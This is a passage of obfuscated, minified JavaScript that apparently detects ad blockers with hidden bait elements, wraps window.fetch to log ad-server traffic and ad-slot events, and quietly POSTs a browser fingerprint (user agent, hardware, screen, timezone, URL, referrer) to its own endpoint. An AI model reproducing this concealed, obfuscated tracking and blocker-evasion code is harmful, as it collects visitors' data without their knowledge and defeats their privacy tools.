B4=document[aD(0x1046)](aD(0xcaa));try{if(B4[aD(0x808)][aD(0xef9)](aD(0xdf2),'0'),B4[aD(0x808)][aD(0xef9)](aD(0x41c),'0'),B4[aD(0x808)][aD(0xef9)](aD(0x75d),aD(0x4c3)),B4[aD(0x808)][aD(0xef9)](aD(0x776),aD(0xbcf)),B4[aD(0x5af)]('id',(0x0,E2['md'])(E4['A'][aD(0x866)]())),B4[aD(0xd6f)][aD(0x101b)]((0x0,E2['md'])(E4['A'][aD(0x866)]())),B3[aD(0x426)](B4),document[aD(0xb80)][aD(0x426)](B3),aD(0xbcf)===getComputedStyle(B4)[aD(0x3f5)])throw new Error(aD(0x419));}catch(B5){throw B5;}finally{B3[aD(0x6d5)]();}}()),()=>async function(B3){const ap=a2v,{protectUrlContext:B4,isDomainShardingEnabled:B5}=B3,B6=E4['A'][ap(0xe57)](0x1,0x4),B7=E4['A'][ap(0xe57)](0x1,0x4),B8=(0x0,E3['Wq'])({'protectUrlContext':B4,'url':''[ap(0x9fa)](E0['A'][ap(0xa2d)],ap(0x1f1))[ap(0x9fa)](B6,ap(0xec3))[ap(0x9fa)](B7),'kind':E3['MN'][ap(0x6e5)],'key':null,'endpoint':E0['A'][ap(0xa2d)],'extra':{'shardingIndex':B5?E4['A'][ap(0xe57)](0x0,E5['ch']):-0x1}});return(0x0,E8['c'])((B9,BE)=>{const aS=ap,Bv=document[aS(0x1046)](aS(0x498));Bv[aS(0x5af)](aS(0x4aa),'1'),Bv[aS(0x39f)](aS(0x580),()=>{const aa=aS;Bv[aa(0x899)]===B6&&Bv[aa(0x8b8)]===B7||BE(aa(0x983)),B9();}),Bv[aS(0x39f)](aS(0xb82),async BR=>{const aq=aS;await Ea()?(E7['A'][aq(0xf99)](aq(0x35b)),BE(aq(0xa21)[aq(0x9fa)](BR[aq(0x24b)],aq(0xf6d)))):(E7['A'][aq(0xf99)](aq(0x325)),B9());}),Bv[aS(0x309)]=B8,aS(0xbcf)===window[aS(0x636)](Bv)[aS(0x3f5)]&&BE(aS(0x5d7));});}(B1),()=>async function(B3){const {protectUrlContext:B4,isDomainShardingEnabled:B5}=B3;return async function(B6){const aI=a2v,B7=document[aI(0x1046)](aI(0x56a));B7[aI(0x808)][aI(0xef9)](aI(0xd45),aI(0xbfa)),B7[aI(0x808)][aI(0xef9)](aI(0x4d5),aI(0xdee)),B7[aI(0x808)][aI(0xef9)](aI(0x274),aI(0xdee));const B8=document[aI(0x1046)](aI(0xcaa));try{if(B8[aI(0x309)]='',B7[aI(0x426)](B8),document[aI(0xb80)][aI(0x426)](B7),aI(0xbcf)===getComputedStyle(B8)[aI(0x3f5)])throw new Error(aI(0x419));const B9=B8[aI(0xaef)],BE=B8[aI(0x319)];if(!B9||!BE)throw new Error(aI(0x67e));const Bv=(0x0,E3['Wq'])({'protectUrlContext':B6,'url':''[aI(0x9fa)](E0['A'][aI(0xa2d)],aI(0x1f1))[aI(0x9fa)](E4['A'][aI(0xe57)](0x1,0x4),aI(0xec3))[aI(0x9fa)](E4['A'][aI(0xe57)](0x1,0x4)),'kind':E3['MN'][aI(0x6e5)],'key':null,'endpoint':E0['A'][aI(0xa2d)],'extra':{'shardingIndex':E4['A'][aI(0xe57)](0x0,E5['ch'])}}),BR=(0x0,E3['Wq'])({'protectUrlContext':B6,'url':''[aI(0x9fa)](E0['A'][aI(0xa2d)],aI(0x1f1))[aI(0x9fa)](E4['A'][aI(0xe57)](0x1,0x4),aI(0xec3))[aI(0x9fa)](E4['A'][aI(0xe57)](0x1,0x4)),'kind':E3['MN'][aI(0x6e5)],'key':null,'endpoint':E0['A'][aI(0xa2d)],'extra':{'shardingIndex':-0x1}}),BB=(0x0,E3['Wq'])({'protectUrlContext':B6,'url':aI(0xd95)[aI(0x9fa)](E4['A'][aI(0x866)]()),'kind':E3['MN'][aI(0xecb)],'endpoint':E0['A'][aI(0xa2d)]}),Bb=(0x0,E3['Wq'])({'protectUrlContext':B6,'url':''[aI(0x9fa)](E0['A'][aI(0xa2d)],aI(0x2ff)),'kind':E3['MN'][aI(0x10c1)],'endpoint':E0['A'][aI(0xa2d)],'extra':{'shardingIndex':-0x1}}),Bn=[aI(0x746),aI(0xdd6),aI(0x4d6)];let Bi=!0x1;for(const BM of Bn)ER(location[aI(0x387)],BM)&&(Bi=!0x0);const Bg=function(By){const am=aI;let BL=arguments[am(0x7fc)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:window;const Br=BL[am(0x636)](By);if(am(0xbcf)===Br[am(0x5ea)](am(0x3f5)))return!0x1;if(Bi){if(am(0xf79)!==Br[am(0x5ea)](am(0x75d)))return!0x1;if(am(0xbcf)!==Br[am(0x5ea)](am(0x1da)))return!0x1;if(am(0xbcf)===Br[am(0x5ea)](am(0x104f)))return!0x1;if(am(0xbcf)!==Br[am(0x5ea)](am(0xa6a))&&!By[am(0x551)](am(0x9b1)))return!0x1;if(am(0x4c3)===Br[am(0x5ea)](am(0x435)))return!0x1;if(am(0xbcf)!==Br[am(0x5ea)](am(0xd00)))return!0x1;const BW=Br[am(0x5ea)](am(0x9ee));if(am(0xfa9)!==BW&&BL[am(0xcf7)](BW)<0x0)return!0x1;if(parseFloat(Br[am(0x5ea)](am(0x10ae)))<0.2)return!0x1;if(am(0xbcf)!==Br[am(0x5ea)](am(0xdbd))&&am(0x472)==typeof Br[am(0xdbd)]&&!Br[am(0xdbd)][am(0xe00)](am(0x7f1)))return!0x1;if(am(0xbcf)!==Br[am(0x5ea)](am(0x6a4)))return!0x1;if(am(0xbcf)!==Br[am(0x5ea)](am(0xca4)))return!0x1;const Bx=BS=>parseInt(Br[am(0x5ea)](BS)[am(0x9e2)]('px','')),BD=[am(0x4d5),am(0x8db),am(0x274),am(0x283),am(0xef7),am(0x54a),am(0x61a),am(0xf7c),am(0x83f),am(0x8d6),am(0xbc4),am(0xfec)];for(const BS of BD)if(!By[am(0x551)](am(0x6d3)+BS)&&Math[am(0x3cc)](Bx(BS))>=0x2710)return!0x1;const Bp=[am(0xfe0),am(0x107c)];for(const Ba of Bp){const Bq=BL[am(0x636)](By,Ba);if(am(0xfa9)!==Bq[am(0x5ea)](am(0xdf2)))return!0x1;if(am(0xfa9)!==Bq[am(0x5ea)](am(0x41c)))return!0x1;const BI=Bq[am(0x5ea)](am(0x9ee));if(am(0xfa9)!==Bq[am(0x5ea)](am(0x9ee))&&'0'!==BI)return!0x1;}}return!0x0;},Bu=By=>{const ao=aI,BL=[By];let Br=By[ao(0x1077)];for(;Br;)BL[ao(0xa16)](Br),Br=Br[ao(0x1077)];return BL;};for(const {selectors:By,html:BL,cases:Br,targetHosts:BW,disabled:Bx,checker:BD}of Er)if(!(Bx||BW&&!BW[aI(0x2b9)](Bp=>Bp===location[aI(0x5b1)]))){B9[aI(0x381)](),B9[aI(0x420)](BL),B9[aI(0x501)](),B9[aI(0x5a4)]('*')[aI(0x336)](Bp=>{const aw=aI;if(Bp[aw(0x551)]('id')&&(Bp['id']?Bp['id']=(0x0,E2['md'])(Bp['id']):Bp['id']=(0x0,E2['md'])(E4['A'][aw(0x866)]())),Bp[aw(0x551)](aw(0xe17))&&!Bp[aw(0x551)](aw(0xb75))&&(Bp[aw(0x866)]?aw(0x472)==typeof Bp[aw(0x866)]&&(Bp[aw(0x866)]=Bp[aw(0x866)][aw(0x7cf)]('\x20')[aw(0xc03)](BS=>(0x0,E2['md'])(BS))[aw(0x584)]('\x20')):(Bp[aw(0xd6f)][aw(0x101b)]((0x0,E2['md'])(E4['A'][aw(0x866)]())),Bp[aw(0xd6f)][aw(0x101b)]((0x0,E2['md'])(E4['A'][aw(0x866)]())))),Bp[aw(0x551)](aw(0x63f))&&aw(0x10b3)!==Bp[aw(0xa17)][aw(0x4ee)]()){const BS=Bp[aw(0x1079)](aw(0x63f));BS?Bp[aw(0x551)](aw(0x21e))?Bp[aw(0x85b)](aw(0x21e)):Bp[aw(0x5af)](aw(0x63f),(0x0,E2['md'])(BS)):Bp[aw(0x5af)](aw(0x63f),(0x0,E2['md'])(E4['A'][aw(0x866)]()));}Bp[aw(0x551)](aw(0x309))&&''===Bp[aw(0x1079)](aw(0x309))&&!Bp[aw(0x551)](aw(0x29a))&&(Bp[aw(0x551)](aw(0x6c4))?(Bp[aw(0x85b)](aw(0x6c4)),Bp[aw(0x5af)](aw(0x309),BR)):Bp[aw(0x5af)](aw(0x309),Bv)),Bp[aw(0x551)](aw(0xf0f))&&''===Bp[aw(0x1079)](aw(0xf0f))&&(aw(0xa6f)===Bp[aw(0xa17)][aw(0x4ee)]()?Bp[aw(0x5af)](aw(0xf0f),Bb):Bp[aw(0x5af)](aw(0xf0f),BB));}),await(0x0,E9['y'])(0x64);for(const Bp of Br){for(const Ba of Bp)B9[aI(0x5a4)](Ba[aI(0xc3f)])[aI(0x336)](Bq=>{const aA=aI;for(const BI of Object[aA(0xdfe)](Ba[aA(0x400)]))Bq[aA(0x5af)](BI,Ba[aA(0x400)][BI]);!0x0===Ba[aA(0x6d5)]&&Bq[aA(0x6d5)]();});let BS=[];for(const Bq of By)B9[aI(0x5a4)](Bq)[aI(0x336)](BI=>{const al=aI;BS=BS[al(0x9fa)](Bu(BI));});BS=Array[aI(0x7b9)](new Set(BS)),BS[aI(0x336)](BI=>{const aK=aI;if(!(BD||Bg)(BI,BE[aK(0xfd1)]))throw new Error(aK(0xf3e)+BI[aK(0xa17)]);});}await(0x0,E8['c'])(BI=>window[aI(0xcc9)]?window[aI(0xcc9)](()=>BI()):BI());}}catch(BI){throw BI;}finally{B7[aI(0x6d5)]();}}(B4);}(B1),()=>async function(B3){const ak=a2v,{protectUrlContext:B4,isDomainShardingEnabled:B5}=B3,B6=E4['A'][ak(0xcfd)]([ak(0x1055),ak(0xf26),ak(0x853),ak(0x539),ak(0xaff)]),B7=document[ak(0x1046)](ak(0xcaa));return B7[ak(0x5af)](ak(0x4aa),'1'),B7[ak(0x309)]=(0x0,E3['Wq'])({'protectUrlContext':B4,'url':''[ak(0x9fa)](E0['A'][ak(0xa2d)],ak(0x10d0))[ak(0x9fa)](B6),'kind':E3['MN'][ak(0x6e5)],'key':null,'endpoint':E0['A'][ak(0xa2d)],'extra':{'shardingIndex':B5?E4['A'][ak(0xe57)](0x0,E5['ch']):-0x1}}),EI(B7),(0x0,E8['c'])((B8,B9)=>{const aF=ak,BE=Date[aF(0x82d)]();Em(B7,{'onLoad':()=>{const aN=aF,Bv=Date[aN(0x82d)]()-BE;E7['A'][aN(0xf99)](aN(0xf38)[aN(0x9fa)](Bv,'ms'));const BR=Date[aN(0x82d)](),BB=(0x0,E3['Wq'])({'protectUrlContext':B4,'url':''[aN(0x9fa)](E0['A'][aN(0xa2d)],aN(0x549))[aN(0x9fa)](B6),'kind':E3['MN'][aN(0x6e5)],'key':null,'endpoint':E0['A'][aN(0xa2d)],'extra':{'shardingIndex':B5?E4['A'][aN(0xe57)](0x0,E5['ch']):-0x1}});fetch(BB,{'cache':aN(0x73d),'priority':aN(0x9c1)})[aN(0x818)](Bb=>Bb[aN(0x298)]())[aN(0x818)](()=>{const aH=aN,Bb=Date[aH(0x82d)]()-BR,Bn=Math[aH(0xd1b)](0x3e9,0x5*Bv,0x5*Bb);E7['A'][aH(0xf99)](aH(0x7a3)[aH(0x9fa)](Bn,aH(0x75a))[aH(0x9fa)](Bb,'ms')),setTimeout(async()=>{const aQ=aH;await Eo(),E7['A'][aQ(0xf99)](aQ(0x612)[aQ(0x9fa)](Bn,aQ(0x211))[aQ(0x9fa)](B6)),B9(aQ(0x2be));},Bn);})[aN(0x10b6)](Bb=>B9(aN(0x9d5)[aN(0x9fa)](Bb)));},'onError':Bv=>B9(aF(0x869)[aF(0x9fa)](null==Bv?void 0x0:Bv[aF(0x24b)]))}),window[aF(0x39f)](aF(0x24b),Bv=>{const az=aF;if(az(0x472)!=typeof Bv[az(0x256)]||!Bv[az(0x256)][az(0x597)](B6))return;const BR=Date[az(0x82d)]()-BE;return E7['A'][az(0xf99)](az(0x8f6)[az(0x9fa)](Bv[az(0x256)],az(0x954))[az(0x9fa)](BR,'ms')),Bv[az(0x256)]===B6?B8():Bv[az(0x256)][az(0x343)](az(0xd8b))?B9(az(0x8f3)[az(0x9fa)](Bv[az(0x256)][az(0x7cf)](''[az(0x9fa)](B6,'_'))[0x1])):void 0x0;}),document[aF(0xb80)][aF(0x426)](B7);})[ak(0x818)](B8=>(B7[ak(0x6d5)](),B8))[ak(0x10b6)](B8=>{const ah=ak;throw B7[ah(0x6d5)](),B8;});}(B1),()=>Eq(B1),...B0?[()=>Eq(B1,0x0)]:[],()=>async function(B3,B4){const ac=a2v;var B5;const {protectUrlContext:B6,isDomainShardingEnabled:B7}=B3;null!==(B5=B4)&&void 0x0!==B5||(B4=B7?E4['A'][ac(0xe57)](0x0,E5['ch']):-0x1);const B8=E4['A'][ac(0xcfd)]([ac(0xadf),ac(0x47f),ac(0x2fc),ac(0xf34),ac(0xa57)]);return(0x0,E8['c'])((B9,BE)=>{const aV=ac,Bv=(0x0,E3['Wq'])({'protectUrlContext':B6,'url':''[aV(0x9fa)](E0['A'][aV(0xa2d)],aV(0x4ac))[aV(0x9fa)](B8),'kind':E3['MN'][aV(0x6e5)],'key':null,'endpoint':E0['A'][aV(0xa2d)],'extra':{'shardingIndex':B4}});fetch(Bv)[aV(0x818)](BR=>BR[aV(0x298)]())[aV(0x818)](BR=>{const aG=aV;BR===B8?B9():BE(aG(0x69d));})[aV(0x10b6)](BR=>BE(aV(0x4f4)+BR));});}(B1),()=>async function(B3,B4){const aZ=a2v;var B5;const {protectUrlContext:B6,isDomainShardingEnabled:B7}=B3;null!==(B5=B4)&&void 0x0!==B5||(B4=B7?E4['A'][aZ(0xe57)](0x0,E5['ch']):-0x1);const B8=E4['A'][aZ(0xcfd)]([aZ(0xadf),aZ(0x47f),aZ(0x2fc),aZ(0xf34),aZ(0xa57)]);return(0x0,E8['c'])((B9,BE)=>{const aX=aZ,Bv=(0x0,E3['Wq'])({'protectUrlContext':B6,'url':''[aX(0x9fa)](E0['A'][aX(0xa2d)],aX(0xce4))[aX(0x9fa)](B8),'kind':E3['MN'][aX(0x6e5)],'key':null,'endpoint':E0['A'][aX(0xa2d)],'extra':{'shardingIndex':B4}}),BR=new XMLHttpRequest();BR[aX(0x381)](aX(0x1014),Bv),BR[aX(0x682)]=()=>{const aU=aX;0x4===BR[aU(0xccd)]&&(BR[aU(0x1000)][aU(0xe00)](B8)?B9():BE(aU(0x91d)));},BR[aX(0x90d)]=()=>BE(aX(0x73a)),BR[aX(0x902)]=()=>BE(aX(0x785)),BR[aX(0xd48)]();});}(B1)];await async function(B3,B4,B5){const as=a2v,B6=[],B7=[],B8=()=>{const aJ=a2v;var BB;return null===(BB=B7[aJ(0xf21)]())||void 0x0===BB?void 0x0:BB();},B9=()=>{const aY=a2v;for(;B7[aY(0x7fc)]>0x0;)B8();};let BE=!0x1,Bv=0x0;B3[as(0x336)](BB=>B6[as(0xa16)]([BB,0x0]));const BR=Array[as(0x7b9)]({'length':0x2},async()=>{const ad=as;for(;!BE&&Bv<B3[ad(0x7fc)];){for(;0x0===B6[ad(0x7fc)]&&Bv<B3[ad(0x7fc)]&&!BE;)await new Promise(Bi=>{const aP=ad;B7[aP(0xa16)](Bi);});const BB=B6[ad(0xf21)]();if(!BB)continue;const [Bb,Bn]=BB;try{await Bb(),Bv++,Bv===B3[ad(0x7fc)]&&B9();}catch(Bi){if(Bn>=B5[ad(0x7fc)])throw BE=!0x0,B9(),Bi;setTimeout(()=>{const aO=ad;B6[aO(0xa16)]([Bb,Bn+0x1]),B8();},B5[Bn]);}}});await Promise[as(0xba2)](BR);}(B2,0x0,[0x99,0xc5,0x12a]);}let ES;const Ea=()=>{const aT=av;var Rf;return(null!==(Rf=ES)&&void 0x0!==Rf?Rf:ES=(0x0,E8['c'])((B0,B1)=>{const aj=a2v;var B2;const B3=[],B4=null===(B2=document[aj(0x892)](aj(0x783)))||void 0x0===B2?void 0x0:B2[aj(0xf0f)];B4&&B3[aj(0xa16)](B4),B3[aj(0xa16)](new URL(aj(0xfc9)+String(Date[aj(0x82d)]()),location[aj(0xf0f)])[aj(0xf0f)]),B3[aj(0xa16)](new URL(aj(0x6c7)+String(Date[aj(0x82d)]()),location[aj(0xf0f)])[aj(0xf0f)]);let B5=0x0;setTimeout(()=>B0(!0x1),0x9c5),B3[aj(0x336)](B6=>{const aC=aj,B7=document[aC(0x1046)](aC(0x498));B7[aC(0x5af)](aC(0x4aa),'1'),B7[aC(0x39f)](aC(0x580),()=>{B0(!0x0);}),B7[aC(0x39f)](aC(0xb82),()=>{const ae=aC;++B5===B3[ae(0x7fc)]&&B0(!0x1);}),B7[aC(0x309)]=B6;});}))[aT(0x818)](B0=>(B0||E7['A'][aT(0xf99)](aT(0xf1d)),B0));};async function Eq(Rf,B0){const af=av;var B1;const {protectUrlContext:B2,isDomainShardingEnabled:B3}=Rf;null!==(B1=B0)&&void 0x0!==B1||(B0=B3?E4['A'][af(0xe57)](0x0,E5['ch']):-0x1);const B4=E4['A'][af(0xcfd)]([af(0xadf),af(0x47f),af(0x2fc),af(0xf34),af(0xa57)]),B5=(0x0,E3['Wq'])({'protectUrlContext':B2,'url':''[af(0x9fa)](E0['A'][af(0xa2d)],af(0xa96))[af(0x9fa)](B4),'kind':E3['MN'][af(0x97d)],'key':null,'endpoint':E0['A'][af(0xa2d)],'extra':{'shardingIndex':B0}}),B6=document[af(0x1046)](af(0x1d5));return B6[af(0x5af)](af(0x4aa),'1'),B6[af(0x309)]=B5,(0x0,E8['c'])((B7,B8)=>{const at=af;B6[at(0x90d)]=()=>B8(at(0xf48)),B6[at(0x3c8)]=()=>B7(),document[at(0xb80)][at(0x426)](B6);})[af(0x806)](()=>{const q0=af;B6[q0(0x6d5)]();});}const EI=Rf=>{const q1=av;Rf[q1(0x808)][q1(0xef9)](q1(0xdf2),'0'),Rf[q1(0x808)][q1(0xef9)](q1(0x41c),'0'),Rf[q1(0x808)][q1(0xef9)](q1(0x75d),q1(0x4c3)),Rf[q1(0x808)][q1(0xef9)](q1(0x776),q1(0xbcf));},Em=(Rf,B0)=>{const q3=av;let B1=!0x1;const B2=(B4,B5)=>{const q2=a2v;B1||(B1=!0x0,B4?B0[q2(0xd42)]():B0[q2(0xaae)](B5));};Rf[q3(0x39f)](q3(0x580),()=>B2(!0x0)),Rf[q3(0x39f)](q3(0xb82),B4=>{const q4=q3;var B5;return B2(!0x1,null!==(B5=B4[q4(0xb82)])&&void 0x0!==B5?B5:new Error(q4(0x975)));}),window[q3(0x39f)](q3(0x24b),B4=>{const q5=q3;B4[q5(0xf8d)]===Rf[q5(0x319)]&&B2(!0x0);});const B3=ED['A'][q3(0x9e9)](window)[q3(0xe20)][q3(0x9e9)][q3(0x40d)](Rf);if((E6['A'][q3(0xcd3)]()||E6['A'][q3(0xc46)]())&&B3){const B4=Date[q3(0x82d)]();fetch(B3,{'cache':q3(0x73d),'priority':q3(0x9c1)})[q3(0x818)](B5=>B5[q3(0x298)]())[q3(0x818)](()=>{const q6=q3,B5=Date[q6(0x82d)]()-B4,B6=Math[q6(0xd1b)](0x3e9,0x5*B5);E7['A'][q6(0xf99)](q6(0x3fb)[q6(0x9fa)](B6,q6(0x46f))[q6(0x9fa)](B5)),setTimeout(async()=>{const q7=q6;await Eo(),B2(!0x1,new Error(q7(0x321)));},B6);})[q3(0x10b6)](()=>B2(!0x1,new Error(q3(0x867))));}},Eo=()=>(0x0,E8['c'])(Rf=>{const q8=av,B0=document[q8(0x1046)](q8(0xcaa));EI(B0),document[q8(0xb80)][q8(0x426)](B0);const B1=E4['A'][q8(0x866)](),B2=B3=>{const q9=q8;B3[q9(0x256)]===B1&&(window[q9(0xd87)](q9(0x24b),B2),B0[q9(0x6d5)](),Rf());};window[q8(0x39f)](q8(0x24b),B2),B0[q8(0xaef)][q8(0x381)](),B0[q8(0xaef)][q8(0x420)](q8(0xd94)[q8(0x9fa)](B1,q8(0xb02))),B0[q8(0xaef)][q8(0x501)]();});async function Ew(Rf,B0){const qE=av;try{const B1=qE(0x68e)[qE(0x9fa)](Date[qE(0x82d)](),'_')[qE(0x9fa)](E4['A'][qE(0x4db)](0x6,0xa));try{window[qE(0x516)]=window[qE(0x516)]||{},window[qE(0x516)][qE(0x39b)]=window[qE(0x516)][qE(0x39b)]||[],window[qE(0x516)][qE(0x39b)][qE(0xa16)](()=>{const qv=qE;try{var B2,B3,B4,B5,B6;const B7=null===(B2=(B3=window[qv(0x516)])[qv(0x4b1)])||void 0x0===B2?void 0x0:B2[qv(0x40d)](B3);if(!B7)return;const B8=[];let B9=null,BE=0x0;function Bv(Bb){const qR=qv;try{var Bn,Bi;return{'divId':null==Bb||null===(Bn=Bb[qR(0x5ad)])||void 0x0===Bn?void 0x0:Bn[qR(0x40d)](Bb),'path':null==Bb||null===(Bi=Bb[qR(0xf32)])||void 0x0===Bi?void 0x0:Bi[qR(0x40d)](Bb)};}catch(Bg){return;}}function BR(){const qB=qv;if(null!==B9)return;const Bb=Date[qB(0x82d)](),Bn=Math[qB(0xd1b)](0x0,0x7d0-(Bb-BE));B9=window[qB(0x9f8)](async()=>{const qb=qB,Bi=B8[qb(0x93b)](0x0,B8[qb(0x7fc)]);if(B9=null,Bi[qb(0x7fc)]){BE=Date[qb(0x82d)]();try{const Bg=Bi[qb(0xc03)](Bu=>{const qn=qb;var BM,By,BL,Br,BW,Bx,BD,Bp,BS;return{'run_id':B1,'domain':location[qn(0x5b1)],'url':location[qn(0xf0f)],'timestamp':new Date()[qn(0x23a)](),'is_adblock':B0,'event_type':Bu[qn(0xb15)],'client_ts':Bu['ts'],'slot_div_id':null===(BM=Bu[qn(0x933)])||void 0x0===BM?void 0x0:BM[qn(0x57b)],'slot_path':null===(By=Bu[qn(0x933)])||void 0x0===By?void 0x0:By[qn(0x8a9)],'is_empty':null!==(BL=Bu[qn(0x33d)])&&void 0x0!==BL?BL:null,'size':null!=Bu[qn(0xea5)]?((()=>{const qi=qn;try{return JSON[qi(0xe25)](Bu[qi(0xea5)]);}catch(Ba){return String(Bu[qi(0xea5)]);}})()):null,'line_item_id':null!==(Br=Bu[qn(0x563)])&&void 0x0!==Br?Br:null,'creative_id':null!==(BW=Bu[qn(0x61b)])&&void 0x0!==BW?BW:null,'advertiser_id':null!==(Bx=Bu[qn(0x290)])&&void 0x0!==Bx?Bx:null,'service_name':null!==(BD=Bu[qn(0xb83)])&&void 0x0!==BD?BD:null,'fetch_params':null!==(Bp=Bu[qn(0xab8)])&&void 0x0!==Bp?Bp:[],'gpt_fetch_slots':null!==(BS=Bu[qn(0x852)])&&void 0x0!==BS?BS:[]};});await EA(Rf,qb(0xd81),Bg);}catch(Bu){}}},Bn);}function BB(Bb){const qg=qv;try{B8[qg(0xa16)](Bb),BR();}catch(Bn){}}if(B0){const Bb=window[qv(0xc30)];window[qv(0xc30)]=function(){const qu=qv;for(var Bn=arguments[qu(0x7fc)],Bi=new Array(Bn),Bg=0x0;Bg<Bn;Bg++)Bi[Bg]=arguments[Bg];const Bu=(0x0,E3['Xz'])(Bi[0x0]);let BM=!0x1;try{if((0x0,E3['EW'])(Bu[qu(0xf0f)])){const BL=(0x0,E3['sH'])(Bu[qu(0xf0f)])[qu(0x8c4)],Br=new URL(BL);Br&&qu(0x89c)===Br[qu(0xce2)]&&(BM=!0x0);}else BM=qu(0x89c)===Bu[qu(0xce2)];}catch(BW){E7['A'][qu(0xb82)](qu(0xdd1),Bu);}if(!BM)return Bb[qu(0x917)](this,Bi);const By=(Bx,BD)=>{const qM=qu;try{const Bp=Bx[qM(0x7cf)](',')[qM(0xc03)](BI=>BI[qM(0x36e)]()),BS=BD[qM(0x7cf)](',')[qM(0xc03)](BI=>BI[qM(0x36e)]()),Ba=BI=>BI[qM(0x7cf)]('/')[qM(0x623)](0x1)[qM(0xc03)](Bm=>parseInt(Bm,0xa)),Bq=BI=>'/'+BI[qM(0xc03)](Bm=>Bm<0x0||Bm>=Bp[qM(0x7fc)]?'':Bp[Bm])[qM(0x584)]('/')[qM(0x38e)](':',',');return BS[qM(0xc03)](Ba)[qM(0xc03)](Bq);}catch(BI){return[];}};return Bb[qu(0x917)](this,Bi)[qu(0x818)](Bx=>(Bx[qu(0x4f0)]()[qu(0x298)]()[qu(0x818)](BD=>{const qy=qu;var Bp,BS;BB({'event_type':qy(0x545),'ts':new Date()[qy(0x23a)](),'fetchParams':[{'key':qy(0xa83),'value':Bu[qy(0x2e9)]()},{'key':qy(0x7ce),'value':(0x0,E3['EW'])(Bu[qy(0xf0f)])?(0x0,E3['sH'])(Bu[qy(0xf0f)])[qy(0x8c4)]:Bu[qy(0x2e9)]()},{'key':qy(0xcb0),'value':Bx[qy(0xcb0)][qy(0x2e9)]()},{'key':qy(0xb80),'value':BD[qy(0x623)](0x0,0x3e8)}],'gptFetchSlots':By(null!==(Bp=Bu[qy(0x36f)][qy(0x9e9)](qy(0x946)))&&void 0x0!==Bp?Bp:'',null!==(BS=Bu[qy(0x36f)][qy(0x9e9)](qy(0xde1)))&&void 0x0!==BS?BS:'')});}),Bx),Bx=>{const qL=qu;var BD,Bp;return BB({'event_type':qL(0x545),'ts':new Date()[qL(0x23a)](),'fetchParams':[{'key':qL(0xa83),'value':Bu[qL(0x2e9)]()},{'key':qL(0x7ce),'value':(0x0,E3['EW'])(Bu[qL(0xf0f)])?(0x0,E3['sH'])(Bu[qL(0xf0f)])[qL(0x8c4)]:Bu[qL(0x2e9)]()},{'key':qL(0xcb0),'value':qL(0xb82)},{'key':qL(0xb82),'value':Bx[qL(0x2e9)]()}],'gptFetchSlots':By(null!==(BD=Bu[qL(0x36f)][qL(0x9e9)](qL(0x946)))&&void 0x0!==BD?BD:'',null!==(Bp=Bu[qL(0x36f)][qL(0x9e9)](qL(0xde1)))&&void 0x0!==Bp?Bp:'')}),Promise[qL(0x965)](Bx);});};}null===(B4=B7[qv(0x39f)])||void 0x0===B4||B4[qv(0x40d)](B7,qv(0x5f2),Bn=>{const qr=qv;try{BB({'event_type':qr(0x5f2),'ts':new Date()[qr(0x23a)](),'slot':Bv(null==Bn?void 0x0:Bn[qr(0x933)]),'size':null==Bn?void 0x0:Bn[qr(0xea5)],'serviceName':null==Bn?void 0x0:Bn[qr(0xb83)]});}catch(Bi){}}),null===(B5=B7[qv(0x39f)])||void 0x0===B5||B5[qv(0x40d)](B7,qv(0x7de),Bn=>{const qW=qv;try{BB({'event_type':qW(0x7de),'ts':new Date()[qW(0x23a)](),'slot':Bv(null==Bn?void 0x0:Bn[qW(0x933)]),'size':null==Bn?void 0x0:Bn[qW(0xea5)],'lineItemId':null==Bn?void 0x0:Bn[qW(0x563)],'advertiserId':null==Bn?void 0x0:Bn[qW(0x290)],'creativeId':null==Bn?void 0x0:Bn[qW(0x61b)],'serviceName':null==Bn?void 0x0:Bn[qW(0xb83)]});}catch(Bi){}}),null===(B6=B7[qv(0x39f)])||void 0x0===B6||B6[qv(0x40d)](B7,qv(0x53f),Bn=>{const qx=qv;try{BB({'event_type':qx(0x53f),'ts':new Date()[qx(0x23a)](),'slot':Bv(null==Bn?void 0x0:Bn[qx(0x933)]),'isEmpty':null==Bn?void 0x0:Bn[qx(0x33d)],'size':null==Bn?void 0x0:Bn[qx(0xea5)],'lineItemId':null==Bn?void 0x0:Bn[qx(0x563)],'creativeId':null==Bn?void 0x0:Bn[qx(0x61b)],'serviceName':null==Bn?void 0x0:Bn[qx(0xb83)]});}catch(Bi){}});}catch(Bn){}});}catch(B2){}((async()=>{const qD=qE;await EA(Rf,qD(0xe3e),{'run_id':B1,'type':qD(0x40e),'domain':location[qD(0x5b1)],'timestamp':new Date()[qD(0x23a)](),'url':location[qD(0xf0f)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':B0,'client':El(),'admiral':[]});})());}catch(B3){E7['A'][qE(0xf99)](qE(0x60e),B3);}}async function EA(Rf,B0,B1){const qp=av;try{const B2=E0['A'][qp(0xa2d)]+qp(0xa9c)[qp(0x9fa)](B0),B3=(0x0,E3['Wq'])({'protectUrlContext':Rf,'url':B2,'kind':E3['MN'][qp(0x6e5)],'endpoint':E0['A'][qp(0xa2d)]});await fetch(B3,{'method':qp(0xe42),'headers':{'Content-Type':qp(0xcce)},'body':JSON[qp(0xe25)](B1),'keepalive':!0x0});}catch(B4){}}function El(){const qS=av;try{const Rf=window[qS(0xdb3)],B0=navigator;return{'user_agent':navigator[qS(0x8ec)],'language':navigator[qS(0x526)],'languages':navigator[qS(0x9a2)],'platform':navigator[qS(0x410)],'hardware_concurrency':null==B0?void 0x0:B0[qS(0x764)],'device_memory':null==B0?void 0x0:B0[qS(0xbb8)],'screen':{'width':screen[qS(0xdf2)],'height':screen[qS(0x41c)],'pixel_ratio':window[qS(0x464)]},'viewport':Rf?{'width':Rf[qS(0xdf2)],'height':Rf[qS(0x41c)],'scale':Rf[qS(0xec9)]}:void 0x0,'timezone':Intl[qS(0xfa1)]()[qS(0x9ea)]()[qS(0xa36)],'url':location[qS(0xf0f)],'referrer':document[qS(0xd55)]};}catch(B1){return{'user_agent':navigator[qS(0x8ec)]};}}var EK=R(0x380);const Ek=Rf=>ED['A'][av(0x9e9)]()[av(0xfb7)][av(0x40d)](Rf[av(0x4ee)](),/\-[a-z]/g,B0=>B0[0x1][av(0xcba)]()),EF=Rf=>ED['A'][av(0x9e9)]()[av(0xfb7)][av(0x40d)](Rf,/[A-Z]/g,B0=>'-'[av(0x9fa)](B0[av(0x4ee)]()));var EN=R(0x1cbf);class EH{static[av(0x9d6)](Rf){const qa=av;return!!(Rf&&Rf instanceof 